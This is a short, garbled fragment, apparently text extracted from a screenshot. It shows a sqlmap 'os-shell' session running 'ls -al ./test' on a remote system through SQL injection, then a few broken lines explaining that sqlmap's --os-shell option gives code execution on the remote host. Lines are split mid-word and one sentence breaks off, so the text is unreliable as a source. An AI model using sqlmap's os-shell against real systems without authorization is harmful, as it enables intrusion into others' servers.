 os-shell> ls -al ./test
do you want to retrieve the command standard output? [Y/n/a]
[10:49:05] [WARNING] the SQL query provided does not return a
ny output
[10:49:05] [INFO] retrieved:
[10:49:05] [WARNING] in case of continuous data retrieval pro
blems you are advised to try a switch '--no-cast' or switch '
--hex'
No output
os-shell>
no file named 'test'
When invoked as sqlmap --os-shell, the prog
Interactive shell on the remote system - that is
code execution on the remote system.